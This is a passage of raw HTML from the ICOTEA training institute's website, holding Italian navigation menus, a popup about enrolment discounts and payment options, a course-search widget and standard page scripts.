		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#3a5359554e5f5b7a5359554e5f5b14534e"><span class="__cf_email__" data-cfemail="0b6268647f6e6a4b6268647f6e6a25627f">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
